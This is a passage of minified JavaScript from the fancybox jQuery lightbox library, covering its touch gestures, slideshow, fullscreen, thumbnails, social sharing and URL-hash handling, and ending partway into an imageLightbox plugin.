s=u[o].split("=",2);2==s.length&&(d[s[0]]=decodeURIComponent(s[1].replace(/\+/g," ")))}}return c=t.extend(!0,{},i.params,a.opts[n],d),f="function"===t.type(i.url)?i.url.call(this,l,c,a):e(i.url,l,c),r="function"===t.type(i.thumb)?i.thumb.call(this,l,c,a):e(i.thumb,l),"vimeo"===n&&(f=f.replace("&%23","#")),!1}})),p?(a.src=f,a.type=p,a.opts.thumb||a.opts.$thumb&&a.opts.$thumb.length||(a.opts.thumb=r),"iframe"===p&&(t.extend(!0,a.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}}),a.contentProvider=h,a.opts.slideClass+=" fancybox-slide--video")):f&&(a.type=a.opts.defaultType)}))}(window.jQuery||jQuery),function(t,e,n){var i=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)},o=t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.mozCancelAnimationFrame||t.oCancelAnimationFrame||function(e){t.clearTimeout(e)},a=function(e){var n=[];for(var i in e=(e=e.originalEvent||e||t.e).touches&&e.touches.length?e.touches:e.changedTouches&&e.changedTouches.length?e.changedTouches:[e])e[i].pageX?n.push({x:e[i].pageX,y:e[i].pageY}):e[i].clientX&&n.push({x:e[i].clientX,y:e[i].clientY});return n},s=function(t,e,n){return e&&t?"x"===n?t.x-e.x:"y"===n?t.y-e.y:Math.sqrt(Math.pow(t.x-e.x,2)+Math.pow(t.y-e.y,2)):0},r=function(t){if(t.is('a,area,button,[role="button"],input,label,select,summary,textarea')||n.isFunction(t.get(0).onclick)||t.data("selectable"))return!0;for(var e=0,i=t[0].attributes,o=i.length;e<o;e++)if("data-fancybox-"===i[e].nodeName.substr(0,14))return!0;return!1},l=function(e){var n=t.getComputedStyle(e)["overflow-y"],i=t.getComputedStyle(e)["overflow-x"],o=("scroll"===n||"auto"===n)&&e.scrollHeight>e.clientHeight,a=("scroll"===i||"auto"===i)&&e.scrollWidth>e.clientWidth;return o||a},c=function(t){for(var e=!1;!(e=l(t.get(0)))&&(t=t.parent()).length&&!t.hasClass("fancybox-stage")&&!t.is("body"););return e},u=function(t){var e=this;e.instance=t,e.$bg=t.$refs.bg,e.$stage=t.$refs.stage,e.$container=t.$refs.container,e.destroy(),e.$container.on("touchstart.fb.touch mousedown.fb.touch",n.proxy(e,"ontouchstart"))};u.prototype.destroy=function(){this.$container.off(".fb.touch")},u.prototype.ontouchstart=function(i){var o=this,l=n(i.target),u=o.instance,d=u.current,h=d.$content,f="touchstart"==i.type;if(f&&o.$container.off("mousedown.fb.touch"),(!i.originalEvent||2!=i.originalEvent.button)&&l.length&&!r(l)&&!r(l.parent())&&(l.is("img")||!(i.originalEvent.clientX>l[0].clientWidth+l.offset().left))){if(!d||o.instance.isAnimating||o.instance.isClosing)return i.stopPropagation(),void i.preventDefault();o.realPoints=o.startPoints=a(i),o.startPoints&&(i.stopPropagation(),o.startEvent=i,o.canTap=!0,o.$target=l,o.$content=h,o.opts=d.opts.touch,o.isPanning=!1,o.isSwiping=!1,o.isZooming=!1,o.isScrolling=!1,o.sliderStartPos=o.sliderLastPos||{top:0,left:0},o.contentStartPos=n.fancybox.getTranslate(o.$content),o.contentLastPos=null,o.startTime=(new Date).getTime(),o.distanceX=o.distanceY=o.distance=0,o.canvasWidth=Math.round(d.$slide[0].clientWidth),o.canvasHeight=Math.round(d.$slide[0].clientHeight),n(e).off(".fb.touch").on(f?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",n.proxy(o,"ontouchend")).on(f?"touchmove.fb.touch":"mousemove.fb.touch",n.proxy(o,"ontouchmove")),n.fancybox.isMobile&&e.addEventListener("scroll",o.onscroll,!0),(o.opts||u.canPan())&&(l.is(o.$stage)||o.$stage.find(l).length)?(n.fancybox.isMobile&&(c(l)||c(l.parent()))||i.preventDefault(),1===o.startPoints.length&&("image"===d.type&&(o.contentStartPos.width>o.canvasWidth+1||o.contentStartPos.height>o.canvasHeight+1)?(n.fancybox.stop(o.$content),o.$content.css("transition-duration",""),o.isPanning=!0):o.isSwiping=!0,o.$container.addClass("fancybox-controls--isGrabbing")),2!==o.startPoints.length||u.isAnimating||d.hasError||"image"!==d.type||!d.isLoaded&&!d.$ghost||(o.canTap=!1,o.isSwiping=!1,o.isPanning=!1,o.isZooming=!0,n.fancybox.stop(o.$content),o.$content.css("transition-duration",""),o.centerPointStartX=.5*(o.startPoints[0].x+o.startPoints[1].x)-n(t).scrollLeft(),o.centerPointStartY=.5*(o.startPoints[0].y+o.startPoints[1].y)-n(t).scrollTop(),o.percentageOfImageAtPinchPointX=(o.centerPointStartX-o.contentStartPos.left)/o.contentStartPos.width,o.percentageOfImageAtPinchPointY=(o.centerPointStartY-o.contentStartPos.top)/o.contentStartPos.height,o.startDistanceBetweenFingers=s(o.startPoints[0],o.startPoints[1]))):l.is("img")&&i.preventDefault())}},u.prototype.onscroll=function(t){self.isScrolling=!0},u.prototype.ontouchmove=function(t){var e=this,i=n(t.target);e.isScrolling||!i.is(e.$stage)&&!e.$stage.find(i).length?e.canTap=!1:(e.newPoints=a(t),(e.opts||e.instance.canPan())&&e.newPoints&&e.newPoints.length&&(e.isSwiping&&!0===e.isSwiping||t.preventDefault(),e.distanceX=s(e.newPoints[0],e.startPoints[0],"x"),e.distanceY=s(e.newPoints[0],e.startPoints[0],"y"),e.distance=s(e.newPoints[0],e.startPoints[0]),e.distance>0&&(e.isSwiping?e.onSwipe(t):e.isPanning?e.onPan():e.isZooming&&e.onZoom())))},u.prototype.onSwipe=function(e){var a,s=this,r=s.isSwiping,l=s.sliderStartPos.left||0;if(!0!==r)"x"==r&&(s.distanceX>0&&(s.instance.group.length<2||0===s.instance.current.index&&!s.instance.current.opts.loop)?l+=Math.pow(s.distanceX,.8):s.distanceX<0&&(s.instance.group.length<2||s.instance.current.index===s.instance.group.length-1&&!s.instance.current.opts.loop)?l-=Math.pow(-s.distanceX,.8):l+=s.distanceX),s.sliderLastPos={top:"x"==r?0:s.sliderStartPos.top+s.distanceY,left:l},s.requestId&&(o(s.requestId),s.requestId=null),s.requestId=i((function(){s.sliderLastPos&&(n.each(s.instance.slides,(function(t,e){var i=e.pos-s.instance.currPos;n.fancybox.setTranslate(e.$slide,{top:s.sliderLastPos.top,left:s.sliderLastPos.left+i*s.canvasWidth+i*e.opts.gutter})})),s.$container.addClass("fancybox-is-sliding"))}));else if(Math.abs(s.distance)>10){if(s.canTap=!1,s.instance.group.length<2&&s.opts.vertical?s.isSwiping="y":s.instance.isDragging||!1===s.opts.vertical||"auto"===s.opts.vertical&&n(t).width()>800?s.isSwiping="x":(a=Math.abs(180*Math.atan2(s.distanceY,s.distanceX)/Math.PI),s.isSwiping=a>45&&a<135?"y":"x"),s.canTap=!1,"y"===s.isSwiping&&n.fancybox.isMobile&&(c(s.$target)||c(s.$target.parent())))return void(s.isScrolling=!0);s.instance.isDragging=s.isSwiping,s.startPoints=s.newPoints,n.each(s.instance.slides,(function(t,e){n.fancybox.stop(e.$slide),e.$slide.css("transition-duration",""),e.inTransition=!1,e.pos===s.instance.current.pos&&(s.sliderStartPos.left=n.fancybox.getTranslate(e.$slide).left)})),s.instance.SlideShow&&s.instance.SlideShow.isActive&&s.instance.SlideShow.stop()}},u.prototype.onPan=function(){var t=this;s(t.newPoints[0],t.realPoints[0])<(n.fancybox.isMobile?10:5)?t.startPoints=t.newPoints:(t.canTap=!1,t.contentLastPos=t.limitMovement(),t.requestId&&(o(t.requestId),t.requestId=null),t.requestId=i((function(){n.fancybox.setTranslate(t.$content,t.contentLastPos)})))},u.prototype.limitMovement=function(){var t,e,n,i,o,a,s=this,r=s.canvasWidth,l=s.canvasHeight,c=s.distanceX,u=s.distanceY,d=s.contentStartPos,h=d.left,f=d.top,p=d.width,m=d.height;return o=p>r?h+c:h,a=f+u,t=Math.max(0,.5*r-.5*p),e=Math.max(0,.5*l-.5*m),n=Math.min(r-p,.5*r-.5*p),i=Math.min(l-m,.5*l-.5*m),p>r&&(c>0&&o>t&&(o=t-1+Math.pow(-t+h+c,.8)||0),c<0&&o<n&&(o=n+1-Math.pow(n-h-c,.8)||0)),m>l&&(u>0&&a>e&&(a=e-1+Math.pow(-e+f+u,.8)||0),u<0&&a<i&&(a=i+1-Math.pow(i-f-u,.8)||0)),{top:a,left:o,scaleX:d.scaleX,scaleY:d.scaleY}},u.prototype.limitPosition=function(t,e,n,i){var o=this.canvasWidth,a=this.canvasHeight;return t=n>o?(t=t>0?0:t)<o-n?o-n:t:Math.max(0,o/2-n/2),{top:e=i>a?(e=e>0?0:e)<a-i?a-i:e:Math.max(0,a/2-i/2),left:t}},u.prototype.onZoom=function(){var e=this,a=e.contentStartPos.width,r=e.contentStartPos.height,l=e.contentStartPos.left,c=e.contentStartPos.top,u=s(e.newPoints[0],e.newPoints[1])/e.startDistanceBetweenFingers,d=Math.floor(a*u),h=Math.floor(r*u),f=(a-d)*e.percentageOfImageAtPinchPointX,p=(r-h)*e.percentageOfImageAtPinchPointY,m=(e.newPoints[0].x+e.newPoints[1].x)/2-n(t).scrollLeft(),g=(e.newPoints[0].y+e.newPoints[1].y)/2-n(t).scrollTop(),v=m-e.centerPointStartX,b={top:c+(p+(g-e.centerPointStartY)),left:l+(f+v),scaleX:e.contentStartPos.scaleX*u,scaleY:e.contentStartPos.scaleY*u};e.canTap=!1,e.newWidth=d,e.newHeight=h,e.contentLastPos=b,e.requestId&&(o(e.requestId),e.requestId=null),e.requestId=i((function(){n.fancybox.setTranslate(e.$content,e.contentLastPos)}))},u.prototype.ontouchend=function(t){var i=this,s=Math.max((new Date).getTime()-i.startTime,1),r=i.isSwiping,l=i.isPanning,c=i.isZooming,u=i.isScrolling;if(i.endPoints=a(t),i.$container.removeClass("fancybox-controls--isGrabbing"),n(e).off(".fb.touch"),e.removeEventListener("scroll",i.onscroll,!0),i.requestId&&(o(i.requestId),i.requestId=null),i.isSwiping=!1,i.isPanning=!1,i.isZooming=!1,i.isScrolling=!1,i.instance.isDragging=!1,i.canTap)return i.onTap(t);i.speed=366,i.velocityX=i.distanceX/s*.5,i.velocityY=i.distanceY/s*.5,i.speedX=Math.max(.5*i.speed,Math.min(1.5*i.speed,1/Math.abs(i.velocityX)*i.speed)),l?i.endPanning():c?i.endZooming():i.endSwiping(r,u)},u.prototype.endSwiping=function(t,e){var i=this,o=!1,a=i.instance.group.length;i.sliderLastPos=null,"y"==t&&!e&&Math.abs(i.distanceY)>50?(n.fancybox.animate(i.instance.current.$slide,{top:i.sliderStartPos.top+i.distanceY+150*i.velocityY,opacity:0},150),o=i.instance.close(!0,300)):"x"==t&&i.distanceX>50&&a>1?o=i.instance.previous(i.speedX):"x"==t&&i.distanceX<-50&&a>1&&(o=i.instance.next(i.speedX)),!1!==o||"x"!=t&&"y"!=t||(e||a<2?i.instance.centerSlide(i.instance.current,150):i.instance.jumpTo(i.instance.current.index)),i.$container.removeClass("fancybox-is-sliding")},u.prototype.endPanning=function(){var t,e,i,o=this;o.contentLastPos&&(!1===o.opts.momentum?(t=o.contentLastPos.left,e=o.contentLastPos.top):(t=o.contentLastPos.left+o.velocityX*o.speed,e=o.contentLastPos.top+o.velocityY*o.speed),(i=o.limitPosition(t,e,o.contentStartPos.width,o.contentStartPos.height)).width=o.contentStartPos.width,i.height=o.contentStartPos.height,n.fancybox.animate(o.$content,i,330))},u.prototype.endZooming=function(){var t,e,i,o,a=this,s=a.instance.current,r=a.newWidth,l=a.newHeight;a.contentLastPos&&(t=a.contentLastPos.left,o={top:e=a.contentLastPos.top,left:t,width:r,height:l,scaleX:1,scaleY:1},n.fancybox.setTranslate(a.$content,o),r<a.canvasWidth&&l<a.canvasHeight?a.instance.scaleToFit(150):r>s.width||l>s.height?a.instance.scaleToActual(a.centerPointStartX,a.centerPointStartY,150):(i=a.limitPosition(t,e,r,l),n.fancybox.setTranslate(a.content,n.fancybox.getTranslate(a.$content)),n.fancybox.animate(a.$content,i,150)))},u.prototype.onTap=function(t){var e,i=this,o=n(t.target),s=i.instance,r=s.current,l=t&&a(t)||i.startPoints,c=l[0]?l[0].x-i.$stage.offset().left:0,u=l[0]?l[0].y-i.$stage.offset().top:0,d=function(e){var o=r.opts[e];if(n.isFunction(o)&&(o=o.apply(s,[r,t])),o)switch(o){case"close":s.close(i.startEvent);break;case"toggleControls":s.toggleControls(!0);break;case"next":s.next();break;case"nextOrClose":s.group.length>1?s.next():s.close(i.startEvent);break;case"zoom":"image"==r.type&&(r.isLoaded||r.$ghost)&&(s.canPan()?s.scaleToFit():s.isScaledDown()?s.scaleToActual(c,u):s.group.length<2&&s.close(i.startEvent))}};if((!t.originalEvent||2!=t.originalEvent.button)&&(o.is("img")||!(c>o[0].clientWidth+o.offset().left))){if(o.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))e="Outside";else if(o.is(".fancybox-slide"))e="Slide";else{if(!s.current.$content||!s.current.$content.find(o).addBack().filter(o).length)return;e="Content"}if(i.tapped){if(clearTimeout(i.tapped),i.tapped=null,Math.abs(c-i.tapX)>50||Math.abs(u-i.tapY)>50)return this;d("dblclick"+e)}else i.tapX=c,i.tapY=u,r.opts["dblclick"+e]&&r.opts["dblclick"+e]!==r.opts["click"+e]?i.tapped=setTimeout((function(){i.tapped=null,d("click"+e)}),500):d("click"+e);return this}},n(e).on("onActivate.fb",(function(t,e){e&&!e.Guestures&&(e.Guestures=new u(e))}))}(window,document,window.jQuery||jQuery),function(t,e){e.extend(!0,e.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg viewBox="0 0 40 40"><path d="M13,12 L27,20 L13,27 Z" /><path d="M15,10 v19 M23,10 v19" /></svg></button>'},slideShow:{autoStart:!1,speed:3e3}});var n=function(t){this.instance=t,this.init()};e.extend(n.prototype,{timer:null,isActive:!1,$button:null,init:function(){var t=this;t.$button=t.instance.$refs.toolbar.find("[data-fancybox-play]").on("click",(function(){t.toggle()})),(t.instance.group.length<2||!t.instance.group[t.instance.currIndex].opts.slideShow)&&t.$button.hide()},set:function(t){var e=this;e.instance&&e.instance.current&&(!0===t||e.instance.current.opts.loop||e.instance.currIndex<e.instance.group.length-1)?e.timer=setTimeout((function(){e.isActive&&e.instance.jumpTo((e.instance.currIndex+1)%e.instance.group.length)}),e.instance.current.opts.slideShow.speed):(e.stop(),e.instance.idleSecondsCounter=0,e.instance.showControls())},clear:function(){clearTimeout(this.timer),this.timer=null},start:function(){var t=this,e=t.instance.current;e&&(t.isActive=!0,t.$button.attr("title",e.opts.i18n[e.opts.lang].PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),t.set(!0))},stop:function(){var t=this,e=t.instance.current;t.clear(),t.$button.attr("title",e.opts.i18n[e.opts.lang].PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),t.isActive=!1},toggle:function(){var t=this;t.isActive?t.stop():t.start()}}),e(t).on({"onInit.fb":function(t,e){e&&!e.SlideShow&&(e.SlideShow=new n(e))},"beforeShow.fb":function(t,e,n,i){var o=e&&e.SlideShow;i?o&&n.opts.slideShow.autoStart&&o.start():o&&o.isActive&&o.clear()},"afterShow.fb":function(t,e,n){var i=e&&e.SlideShow;i&&i.isActive&&i.set()},"afterKeydown.fb":function(n,i,o,a,s){var r=i&&i.SlideShow;!r||!o.opts.slideShow||80!==s&&32!==s||e(t.activeElement).is("button,a,input")||(a.preventDefault(),r.toggle())},"beforeClose.fb onDeactivate.fb":function(t,e){var n=e&&e.SlideShow;n&&n.stop()}}),e(t).on("visibilitychange",(function(){var n=e.fancybox.getInstance(),i=n&&n.SlideShow;i&&i.isActive&&(t.hidden?i.clear():i.set())}))}(document,window.jQuery||jQuery),function(t,e){var n=function(){var e,n,i,o=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],a={};for(n=0;n<o.length;n++)if((e=o[n])&&e[1]in t){for(i=0;i<e.length;i++)a[o[0][i]]=e[i];return a}return!1}();if(n){var i={request:function(e){(e=e||t.documentElement)[n.requestFullscreen](e.ALLOW_KEYBOARD_INPUT)},exit:function(){t[n.exitFullscreen]()},toggle:function(e){e=e||t.documentElement,this.isFullscreen()?this.exit():this.request(e)},isFullscreen:function(){return Boolean(t[n.fullscreenElement])},enabled:function(){return Boolean(t[n.fullscreenEnabled])}};e.extend(!0,e.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fullscreen" title="{{FULL_SCREEN}}"><svg viewBox="0 0 40 40"><path d="M9,12 h22 v16 h-22 v-16 v16 h22 v-16 Z" /></svg></button>'},fullScreen:{autoStart:!1}}),e(t).on({"onInit.fb":function(t,e){var n;e&&e.group[e.currIndex].opts.fullScreen?((n=e.$refs.container).on("click.fb-fullscreen","[data-fancybox-fullscreen]",(function(t){t.stopPropagation(),t.preventDefault(),i.toggle(n[0])})),e.opts.fullScreen&&!0===e.opts.fullScreen.autoStart&&i.request(n[0]),e.FullScreen=i):e&&e.$refs.toolbar.find("[data-fancybox-fullscreen]").hide()},"afterKeydown.fb":function(t,e,n,i,o){e&&e.FullScreen&&70===o&&(i.preventDefault(),e.FullScreen.toggle(e.$refs.container[0]))},"beforeClose.fb":function(t){t&&t.FullScreen&&i.exit()}}),e(t).on(n.fullscreenchange,(function(){var t=i.isFullscreen(),n=e.fancybox.getInstance();n&&(n.current&&"image"===n.current.type&&n.isAnimating&&(n.current.$content.css("transition","none"),n.isAnimating=!1,n.update(!0,!0,0)),n.trigger("onFullscreenChange",t),n.$refs.container.toggleClass("fancybox-is-fullscreen",t))}))}else e&&e.fancybox&&(e.fancybox.defaults.btnTpl.fullScreen=!1)}(document,window.jQuery||jQuery),function(t,e){e.fancybox.defaults=e.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg viewBox="0 0 120 120"><path d="M30,30 h14 v14 h-14 Z M50,30 h14 v14 h-14 Z M70,30 h14 v14 h-14 Z M30,50 h14 v14 h-14 Z M50,50 h14 v14 h-14 Z M70,50 h14 v14 h-14 Z M30,70 h14 v14 h-14 Z M50,70 h14 v14 h-14 Z M70,70 h14 v14 h-14 Z" /></svg></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},e.fancybox.defaults);var n=function(t){this.init(t)};e.extend(n.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(t){var e=this;e.instance=t,t.Thumbs=e;var n=t.group[0],i=t.group[1];e.opts=t.group[t.currIndex].opts.thumbs,e.$button=t.$refs.toolbar.find("[data-fancybox-thumbs]"),e.opts&&n&&i&&("image"==n.type||n.opts.thumb||n.opts.$thumb)&&("image"==i.type||i.opts.thumb||i.opts.$thumb)?(e.$button.show().on("click",(function(){e.toggle()})),e.isActive=!0):e.$button.hide()},create:function(){var t,n,i=this,o=i.instance,a=i.opts.parentEl;i.$grid=e('<div class="fancybox-thumbs fancybox-thumbs-'+i.opts.axis+'"></div>').appendTo(o.$refs.container.find(a).addBack().filter(a)),t="<ul>",e.each(o.group,(function(e,i){(n=i.opts.thumb||(i.opts.$thumb?i.opts.$thumb.attr("src"):null))||"image"!==i.type||(n=i.src),n&&n.length&&(t+='<li data-index="'+e+'"  tabindex="0" class="fancybox-thumbs-loading"><img data-src="'+n+'" /></li>')})),t+="</ul>",i.$list=e(t).appendTo(i.$grid).on("click","li",(function(){o.jumpTo(e(this).data("index"))})),i.$list.find("img").hide().one("load",(function(){var t,n,i,o,a=e(this).parent().removeClass("fancybox-thumbs-loading"),s=a.outerWidth(),r=a.outerHeight();t=this.naturalWidth||this.width,o=(n=this.naturalHeight||this.height)/r,(i=t/s)>=1&&o>=1&&(i>o?(t/=o,n=r):(t=s,n/=i)),e(this).css({width:Math.floor(t),height:Math.floor(n),"margin-top":n>r?Math.floor(.3*r-.3*n):Math.floor(.5*r-.5*n),"margin-left":Math.floor(.5*s-.5*t)}).show()})).each((function(){this.src=e(this).data("src")})),"x"===i.opts.axis&&i.$list.width(parseInt(i.$grid.css("padding-right"))+o.group.length*i.$list.children().eq(0).outerWidth(!0)+"px")},focus:function(t){var e,n,i=this,o=i.$list;i.instance.current&&(n=(e=o.children().removeClass("fancybox-thumbs-active").filter('[data-index="'+i.instance.current.index+'"]').addClass("fancybox-thumbs-active")).position(),"y"===i.opts.axis&&(n.top<0||n.top>o.height()-e.outerHeight())?o.stop().animate({scrollTop:o.scrollTop()+n.top},t):"x"===i.opts.axis&&(n.left<o.parent().scrollLeft()||n.left>o.parent().scrollLeft()+(o.parent().width()-e.outerWidth()))&&o.parent().stop().animate({scrollLeft:n.left},t))},update:function(){this.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),this.isVisible?(this.$grid||this.create(),this.instance.trigger("onThumbsShow"),this.focus(0)):this.$grid&&this.instance.trigger("onThumbsHide"),this.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}}),e(t).on({"onInit.fb":function(t,e){var i;e&&!e.Thumbs&&(i=new n(e)).isActive&&!0===i.opts.autoStart&&i.show()},"beforeShow.fb":function(t,e,n,i){var o=e&&e.Thumbs;o&&o.isVisible&&o.focus(i?0:250)},"afterKeydown.fb":function(t,e,n,i,o){var a=e&&e.Thumbs;a&&a.isActive&&71===o&&(i.preventDefault(),a.toggle())},"beforeClose.fb":function(t,e){var n=e&&e.Thumbs;n&&n.isVisible&&!1!==n.opts.hideOnClose&&n.$grid.hide()}})}(document,window.jQuery),function(t,e){e.extend(!0,e.fancybox.defaults,{btnTpl:{share:'<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg viewBox="0 0 40 40"><path d="M6,30 C8,18 19,16 23,16 L23,16 L23,10 L33,20 L23,29 L23,24 C19,24 8,27 6,30 Z"></svg></button>'},share:{tpl:'<div class="fancybox-share"><h1>{{SHARE}}</h1><p class="fancybox-share__links"><a class="fancybox-share__button fancybox-share__button--fb" href="https://www.facebook.com/sharer/sharer.php?u={{url}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196" /></svg><span>Facebook</span></a><a class="fancybox-share__button fancybox-share__button--pt" href="https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z" fill="#fff"/></svg><span>Pinterest</span></a><a class="fancybox-share__button fancybox-share__button--tw" href="https://twitter.com/intent/tweet?url={{url}}&text={{descr}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z" /></svg><span>Twitter</span></a></p><p><input class="fancybox-share__input" type="text" value="{{url_raw}}" /></p></div>'}}),e(t).on("click","[data-fancybox-share]",(function(){var t,n,i,o,a=e.fancybox.getInstance();a&&(t=!1===a.current.opts.hash?a.current.src:window.location,n=a.current.opts.share.tpl.replace(/\{\{media\}\}/g,"image"===a.current.type?encodeURIComponent(a.current.src):"").replace(/\{\{url\}\}/g,encodeURIComponent(t)).replace(/\{\{url_raw\}\}/g,(i=t,o={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"},String(i).replace(/[&<>"'`=\/]/g,(function(t){return o[t]})))).replace(/\{\{descr\}\}/g,a.$caption?encodeURIComponent(a.$caption.text()):""),e.fancybox.open({src:a.translate(a,n),type:"html",opts:{animationEffect:"fade",animationDuration:250,afterLoad:function(t,e){e.$content.find(".fancybox-share__links a").click((function(){return window.open(this.href,"Share","width=550, height=450"),!1}))}}}))}))}(document,window.jQuery||jQuery),function(t,e,n){n.escapeSelector||(n.escapeSelector=function(t){return(t+"").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,(function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t}))});var i=!0,o=null,a=null;function s(){var t=e.location.hash.substr(1),n=t.split("-"),i=n.length>1&&/^\+?\d+$/.test(n[n.length-1])&&parseInt(n.pop(-1),10)||1;return i<1&&(i=1),{hash:t,index:i,gallery:n.join("-")}}function r(t){var e;""!==t.gallery&&((e=n("[data-fancybox='"+n.escapeSelector(t.gallery)+"']").eq(t.index-1)).length||(e=n("#"+n.escapeSelector(t.gallery))),e.length&&(i=!1,e.trigger("click")))}function l(t){var e;return!!t&&((e=t.current?t.current.opts:t.opts).hash||(e.$orig?e.$orig.data("fancybox"):""))}n((function(){!1!==n.fancybox.defaults.hash&&(n(t).on({"onInit.fb":function(t,e){var n,i;!1!==e.group[e.currIndex].opts.hash&&(n=s(),(i=l(e))&&n.gallery&&i==n.gallery&&(e.currIndex=n.index-1))},"beforeShow.fb":function(n,s,r){var c;r&&!1!==r.opts.hash&&(c=l(s))&&""!==c&&(e.location.hash.indexOf(c)<0&&(s.opts.origHash=e.location.hash),o=c+(s.group.length>1?"-"+(r.index+1):""),"replaceState"in e.history?(a&&clearTimeout(a),a=setTimeout((function(){e.history[i?"pushState":"replaceState"]({},t.title,e.location.pathname+e.location.search+"#"+o),a=null,i=!1}),300)):e.location.hash=o)},"beforeClose.fb":function(i,s,r){var c,u;a&&clearTimeout(a),!1!==r.opts.hash&&(c=l(s),u=s&&s.opts.origHash?s.opts.origHash:"",c&&""!==c&&("replaceState"in history?e.history.replaceState({},t.title,e.location.pathname+e.location.search+u):(e.location.hash=u,n(e).scrollTop(s.scrollTop).scrollLeft(s.scrollLeft))),o=null)}}),n(e).on("hashchange.fb",(function(){var t=s();n.fancybox.getInstance()?!o||o===t.gallery+"-"+t.index||1===t.index&&o==t.gallery||(o=null,n.fancybox.close()):""!==t.gallery&&r(t)})),setTimeout((function(){r(s())}),50))}))}(document,window,window.jQuery||jQuery),function(t,e){var n=(new Date).getTime();e(t).on({"onInit.fb":function(t,e,i){e.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",(function(t){var i=e.current,o=(new Date).getTime();e.group.length<1||!1===i.opts.wheel||"auto"===i.opts.wheel&&"image"!==i.type||(t.preventDefault(),t.stopPropagation(),i.$slide.hasClass("fancybox-animated")||(t=t.originalEvent||t,o-n<250||(n=o,e[(-t.deltaY||-t.deltaX||t.wheelDelta||-t.detail)<0?"next":"previous"]())))}))}})}(document,window.jQuery||jQuery),function(t,e,n,i){var o=function(){var t;return""==(t=(t=n.body||n.documentElement).style).WebkitTransition?"-webkit-":""==t.MozTransition?"-moz-":""==t.OTransition?"-o-":""==t.transition&&""},a=!1!==o(),s=function(t,e,n){var i={},a=o();i[a+"transform"]="translateX("+e+")",i[a+"transition"]=a+"transform "+n+"s linear",t.css(i)},r="ontouchstart"in e,l=e.navigator.pointerEnabled||e.navigator.msPointerEnabled,c=function(t){if(r)return!0;if(!l||void 0===t||void 0===t.pointerType)return!1;if(void 0!==t.MSPOINTER_TYPE_MOUSE){if(t.MSPOINTER_TYPE_MOUSE!=t.pointerType)return!0}else if("mouse"!=t.pointerType)return!0;return!1};t.fn.imageLightbox=function(i){i=t.extend({selector:'id="imagelightbox"',allowedTypes:"png|jpg|jpeg|gif",animationSpeed:250,preloadNext:!0,enableKeyboard:!0,quitOnEnd:!1,quitOnImgClick:!1,quitOnDocClick:!0,onStart:!1,onEnd:!1,onLoadStart:!1,onLoadEnd:!1},i);var o=t([]),u=t(),d=t(),h=0,f=0,p=0,m=!1,g=function(e){return"a"==t(e).prop("tagName").toLowerCase()&&new RegExp(".("+i.allowedTypes+")$","i").test(t(e).attr("href"))},v=function(){if(!d.length)return!0;var n=.8*t(e).width(),i=.9*t(e).height(),o=new Image;o.src=d.attr("src"),o.onload=function(){if(h=o.width,f=o.height,h>n||f>i){var a=h/f>n/i?h/n:f/i;h/=a,f/=a}d.css({width:h+"px",height:f+"px",top:(t(e).height()-f)/2+"px",left:(t(e).width()-h)/2+"px"})}},b=function(e){if(m)return!1;if(e=void 